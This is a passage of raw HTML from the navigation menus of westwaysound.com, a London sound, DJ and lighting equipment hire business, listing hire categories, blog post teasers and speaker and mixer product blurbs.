<li id="menu-item-6343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6343 multicolumn_dropdown default_style drop_to_right submenu_full_width columns4">
	<a href="https://westwaysound.com/shop/" class="item_link  disable_icon" tabindex="10">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Shop
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="https://westwaysound.com/sound-system-hire/" class="item_link  disable_icon" tabindex="11">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Sound System Hire
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="https://westwaysound.com/dj-equipment-hire/" class="item_link  disable_icon" tabindex="12">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					DJ Equipment Hire
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="https://westwaysound.com/pa-mixer-hire/" class="item_link  disable_icon" tabindex="13">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					PA Mixer Hire
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7744 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="https://westwaysound.com/lighting-hire/" class="item_link  disable_icon" tabindex="14">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Lighting Hire
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7858 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="https://westwaysound.com/office-audiovisual-hire/" class="item_link  disable_icon" tabindex="15">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Audiovisual Hire
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7817 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="https://westwaysound.com/christmas-party-hire/" class="item_link  disable_icon" tabindex="16">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Christmas Party Hire
				</span>
			</span>
		</a>
	</li>
	<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7675 default_dropdown default_style drop_to_right submenu_default_width columns1" style="width:25%;">
		<a href="https://westwaysound.com/wedding-party-hire/" class="item_link  disable_icon" tabindex="17">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Wedding Party Hire
				</span>
			</span>
		</a>
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://westwaysound.com/clients/" class="item_link  disable_icon" tabindex="18">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Clients
			</span>
		</span>
	</a>
</li>
<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6217 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://westwaysound.com/services/" class="item_link  disable_icon" tabindex="19">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Services
			</span>
		</span>
	</a>
</li>
<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://westwaysound.com/frequent-questions/" class="item_link  disable_icon" tabindex="20">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				FAQ
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820 post_type_dropdown default_style drop_to_center submenu_default_width columns4">
	<a href="/category/blog/" class="item_link  disable_icon" tabindex="21">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/07/DJ-Mixer-Hire-285x285-croped.jpg" alt="dj mixer hire" title="Pioneer DJM900 Nexus vs DJM900 Serato" />
		<div class="cover icon">
			<a href="https://westwaysound.com/pioneer-djm900-nexus-vs-djm900-serato/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_title">
				Pioneer DJM900 Nexus vs DJM900 Serato
			</div>
		<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/07/DJ-Mixer-Hire-450x150-croped.jpg" alt="dj mixer hire" title="Pioneer DJM900 Nexus vs DJM900 Serato" />
		<div class="cover icon">
			<a href="https://westwaysound.com/pioneer-djm900-nexus-vs-djm900-serato/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_icon">
				<i class="im-icon-plus-circle"></i>
			</div>
			<div class="post_title">
				Pioneer DJM900 Nexus vs DJM900 Serato
			</div>
			<div class="post_description">
				Which Pioneer mixer is better?
If you are familiar with the Pioneer Djm900 Nexus then you will be pleased to hear that Pioneer hasn’t changed too much, on the Djm900 Srt with the basic layout and...
			</div>
		</div><!-- /.post_details -->
	</li><!-- /.post_item -->
	<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/07/Disco-Lighting-Party-285x285-croped.jpg" alt="disco lighting party hire" title="Smoke and Haze Machines Explained" />
		<div class="cover icon">
			<a href="https://westwaysound.com/smoke-haze-machines-explained/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_title">
				Smoke and Haze Machines Explained
			</div>
		<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/07/Disco-Lighting-Party-450x150-croped.jpg" alt="disco lighting party hire" title="Smoke and Haze Machines Explained" />
		<div class="cover icon">
			<a href="https://westwaysound.com/smoke-haze-machines-explained/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_icon">
				<i class="im-icon-plus-circle"></i>
			</div>
			<div class="post_title">
				Smoke and Haze Machines Explained
			</div>
			<div class="post_description">
				Smoke and Haze Machines Explained
Smoke and haze machines are often used to enhance lighting effects. Most disco lighting involves moving beams or patterns going around a room. In order to achieve...
			</div>
		</div><!-- /.post_details -->
	</li><!-- /.post_item -->
	<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2015/10/Band-Speaker-Stage-Lights-1-e1490368626248-285x285-croped.jpg" alt="band speaker hire london shop" title="How To Choose My Speakers?" />
		<div class="cover icon">
			<a href="https://westwaysound.com/how-to-choose-my-speakers/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_title">
				How To Choose My Speakers?
			</div>
		<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2015/10/Band-Speaker-Stage-Lights-1-e1490368626248-450x150-croped.jpg" alt="band speaker hire london shop" title="How To Choose My Speakers?" />
		<div class="cover icon">
			<a href="https://westwaysound.com/how-to-choose-my-speakers/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_icon">
				<i class="im-icon-plus-circle"></i>
			</div>
			<div class="post_title">
				How To Choose My Speakers?
			</div>
			<div class="post_description">
				Speakers come in all sizes and varieties and serve different purposes for the audio industry. The first categories to look at are: “Passive” speakers and “Active” speakers.
Differences...
			</div>
		</div><!-- /.post_details -->
	</li><!-- /.post_item -->
	<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2015/10/bg-img-285x285-croped.jpg" alt="office party hire" title="What Lights Do I Need For My Event?" />
		<div class="cover icon">
			<a href="https://westwaysound.com/what-lights-i-need-for-my-event/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_title">
				What Lights Do I Need For My Event?
			</div>
		<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2015/10/bg-img-450x150-croped.jpg" alt="office party hire" title="What Lights Do I Need For My Event?" />
		<div class="cover icon">
			<a href="https://westwaysound.com/what-lights-i-need-for-my-event/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_icon">
				<i class="im-icon-plus-circle"></i>
			</div>
			<div class="post_title">
				What Lights Do I Need For My Event?
			</div>
			<div class="post_description">
				The first thing to consider when choosing lighting is deciding on what effect you are trying to achieve. We normally put lighting into 2 categories: Static and Moving lights.
What lighting do I need...
			</div>
		</div><!-- /.post_details -->
	</li><!-- /.post_item -->
	<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/revslider/ken-burns/img_slider_3-285x285-croped.jpg" alt="office multimedia hire" title="London Event with David O. Russell" />
		<div class="cover icon">
			<a href="https://westwaysound.com/pa-system-hire-in-london-david-o-russell-hollywood-director/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_title">
				London Event with David O. Russell
			</div>
		<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/revslider/ken-burns/img_slider_3-450x150-croped.jpg" alt="office multimedia hire" title="London Event with David O. Russell" />
		<div class="cover icon">
			<a href="https://westwaysound.com/pa-system-hire-in-london-david-o-russell-hollywood-director/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
			<div class="post_icon">
				<i class="im-icon-plus-circle"></i>
			</div>
			<div class="post_title">
				London Event with David O. Russell
			</div>
			<div class="post_description">
				
WestwaySound supplied "Directors UK" with a PA system hire in London for a Q+A event with acclaimed Hollywood director David O. Russell. 
David has achieved one of the most impressive movie director...
			</div>
		</div><!-- /.post_details -->
	</li><!-- /.post_item -->
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-5837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5837 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://westwaysound.com/hire-quote/" class="item_link  disable_icon" tabindex="22">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Contact
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
		<form method="get" id="mega_main_menu_searchform" action="https://westwaysound.com/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
			<input type="text" class="field" name="s" id="s" />
		</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->								</div>
								<div class="visible-small">
									<div class="mbmenu-toggler"><span class="title">Menu</span><span class="mbmenu-icon"></span></div>
									<div class="nav-container">
										<div class="mobile-menu-container"><ul id="menu-main-menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5826"><a href="https://westwaysound.com/">All Hires</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="/hire/speakers/">SPEAKERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="/hire/pa-mixer/">PA MIXERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="/hire/lights/">LIGHTS &#038; FX EFFECTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="/hire/dj-equipment/">DJ EQUIPMENT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5812"><a href="/hire/microphone/">MICROPHONES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5815"><a href="/hire/package/">CUSTOM PACKAGES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="/hire/projector/">PROJECTORS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5816"><a href="/shop/">MORE HIRES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6343"><a href="https://westwaysound.com/shop/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7694"><a href="https://westwaysound.com/sound-system-hire/">Sound System Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674"><a href="https://westwaysound.com/dj-equipment-hire/">DJ Equipment Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://westwaysound.com/pa-mixer-hire/">PA Mixer Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7744"><a href="https://westwaysound.com/lighting-hire/">Lighting Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7858"><a href="https://westwaysound.com/office-audiovisual-hire/">Office Audiovisual Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7817"><a href="https://westwaysound.com/christmas-party-hire/">Christmas Party Hire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7675"><a href="https://westwaysound.com/wedding-party-hire/">Wedding Party Hire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://westwaysound.com/clients/">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6217"><a href="https://westwaysound.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://westwaysound.com/frequent-questions/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a href="/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5837"><a href="https://westwaysound.com/hire-quote/">Contact</a></li>
</ul></div>									</div>
								</div>
							</div>					
						</div>					
					</div>					
					
				</div><!-- The end row -->
			</div><!-- The end Container -->
		</div>	
		
		<!-- Menu -->
		<div class="vg-main-menu">
			<div class="container">
				<div class="row">
				
					<!-- Category --> 
											<div class="category-main-menu col-xs-12 col-sm-3 max-menu-item">
							<div id="vg_mega_main_sidebar_menu-2" class="widget menu-category widget_vg_mega_main_sidebar_menu widget_mega_main_sidebar_menu"><div class="vg-title widget-title"><h3><span>Best Rentals</span></h3></div>
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu3" class="category-product primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-vertical fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-2 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul3" class="mega_main_menu_ul">
<li id="menu-item-5765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5765 multicolumn_dropdown default_style drop_to_right submenu_full_width columns1">
	<a href="https://westwaysound.com/hire/speakers/" class="item_link  disable_icon" tabindex="23">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				SPEAKERS
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-5929" class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5929 post_type_dropdown default_style drop_to_right submenu_default_width columns4" style="width:100%;">
		<a href="/hire/speakers/" class="item_link  disable_icon" tabindex="24">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					CHECK ALL SPEAKERS
				</span>
			</span>
		</a>
		<ul class="mega_dropdown">
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-702-Subwoofer-285x285-croped.jpg" alt="RCF 702 Subwoofer" title="RCF 702-AS Subwoofer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-702-as-subwoofer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					RCF 702-AS Subwoofer
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-702-Subwoofer-1140x380-croped.jpg" alt="RCF 702 Subwoofer" title="RCF 702-AS Subwoofer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-702-as-subwoofer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					RCF 702-AS Subwoofer
				</div>
				<div class="post_description">
					Hire the RCF 702-AS subwoofer, this is a very compact sub enclosure and features a powerful 700W RMS output, it houses a 12” woofer.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-J8-285x285-croped.jpg" alt="RCF J8" title="RCF J8 Line Array" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-j8-line-array/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					RCF J8 Line Array
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-J8-1140x380-croped.jpg" alt="RCF J8" title="RCF J8 Line Array" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-j8-line-array/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					RCF J8 Line Array
				</div>
				<div class="post_description">
					Hire the RCF J8 line array speakers featuring a satellite module with eight 2” full range drivers paired with a 12”woofer in a high quality bass Reflex cabinet.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-Evox-JMIX8-PA-285x285-croped.jpg" alt="RCF Evox JMIX8 PA" title="RCF JMIX8" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-jmix8-speaker/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					RCF JMIX8
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2023/05/RCF-Evox-JMIX8-PA-1140x380-croped.jpg" alt="RCF Evox JMIX8 PA" title="RCF JMIX8" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-jmix8-speaker/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					RCF JMIX8
				</div>
				<div class="post_description">
					Hire the RCF JMIX8 column system featuring a satellite module with eight 2” full -range drivers paired with a powerful 12” woofer in a high-quality bass reflex cabinet. This high quality and...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Bose-S1-Pro-Battery-2-285x285-croped.jpg" alt="Bose S1 Pro battery powered speaker" title="Bose S1 PRO Battery Powered Speaker" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/bose-s1-pro-battery-powered-speaker/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Bose S1 PRO Battery Powered Speaker
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Bose-S1-Pro-Battery-2-1140x380-croped.jpg" alt="Bose S1 Pro battery powered speaker" title="Bose S1 PRO Battery Powered Speaker" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/bose-s1-pro-battery-powered-speaker/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Bose S1 PRO Battery Powered Speaker
				</div>
				<div class="post_description">
					Hire the new Bose S1 PRO Battery Powered Speaker. This battery operated speaker delivers big high quality sound. It also offers Bluetooth connectivity.Features 2 Mic/line channels with reverb as well...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Turbosound-ix12-Active-Bluetooth-Speaker-285x285-croped.jpeg" alt="Turbosound ix12 Active Bluetooth Speaker" title="Turbosound ix12 Active Bluetooth Speaker (Pair)" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/turbosound-ix12-active-bluetooth-speaker/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Turbosound ix12 Active Bluetooth Speaker (Pair)
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Turbosound-ix12-Active-Bluetooth-Speaker-1140x380-croped.jpeg" alt="Turbosound ix12 Active Bluetooth Speaker" title="Turbosound ix12 Active Bluetooth Speaker (Pair)" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/turbosound-ix12-active-bluetooth-speaker/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Turbosound ix12 Active Bluetooth Speaker (Pair)
				</div>
				<div class="post_description">
					A 500w (rms) active 2-way speaker which features Bluetooth and wireless remote control via iPhone/iPad app. Onboard 3 channel mixer with DSP presets for application and positioning.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Rcf-732a-285x285-croped.jpeg" alt="Rcf 732a london hire" title="RCF 722A (Pair)" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-722a/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					RCF 722A (Pair)
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Rcf-732a-1140x380-croped.jpeg" alt="Rcf 732a london hire" title="RCF 722A (Pair)" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-722a/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					RCF 722A (Pair)
				</div>
				<div class="post_description">
					A 700w (rms) loudspeaker with outstanding clarity featuring a 12” woofer, 2’ voice coil and 1.4’ compression driver. Great for all Foh applications.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Rcf-732a-285x285-croped.jpeg" alt="Rcf 732a london hire" title="RCF 732A (Pair)" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-732a/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					RCF 732A (Pair)
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Rcf-732a-1140x380-croped.jpeg" alt="Rcf 732a london hire" title="RCF 732A (Pair)" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-732a/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					RCF 732A (Pair)
				</div>
				<div class="post_description">
					A 700w (rms) loudspeaker with outstanding clarity featuring a 12” woofer, 3’ voice coil and 1.4’ compression driver. Great for all Foh applications.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/RCF905AS-FRONT-1-285x285-croped.jpg" alt="speaker rcf best hire" title="RCF 905AS" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-905as/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					RCF 905AS
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/RCF905AS-FRONT-1-1140x380-croped.jpg" alt="speaker rcf best hire" title="RCF 905AS" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/rcf-905as/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					RCF 905AS
				</div>
				<div class="post_description">
					£50 Single, £90 Pair. An extremely powerful subwoofer with a 1000W (rms) digital amp and 15" driver. Perfect for DJ sets, large bands, clubs, pubs and anywhere where a punchy low-end is...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-6193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6193 multicolumn_dropdown default_style drop_to_right submenu_full_width columns1">
	<a href="https://westwaysound.com/hire/pa-mixer/" class="item_link  disable_icon" tabindex="25">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				PA MIXERS
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-6195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195 post_type_dropdown default_style drop_to_right submenu_default_width columns4" style="width:100%;">
		<a href="/hire/pa-mixer/" class="item_link  disable_icon" tabindex="26">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					CHECK ALL PA MIXERS
				</span>
			</span>
		</a>
		<ul class="mega_dropdown">
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Studiomaster-Club-XS10-285x285-croped.jpeg" alt="Studiomaster Club XS10" title="Studiomaster Club XS12" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/studiomaster-club-xs10/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Studiomaster Club XS12
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Studiomaster-Club-XS10-1140x380-croped.jpeg" alt="Studiomaster Club XS10" title="Studiomaster Club XS12" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/studiomaster-club-xs10/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Studiomaster Club XS12
				</div>
				<div class="post_description">
					This is a great little mixer for small events or musical acts. It’s packed full of features for it’s size.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/Behringer-X32-mixer-hire-285x285-croped.jpeg" alt="Behringer X32 mixer hire" title="Behringer X32" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/behringer-x32/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Behringer X32
				</div>
			<div class="post_details">
	<div class="processed_image">
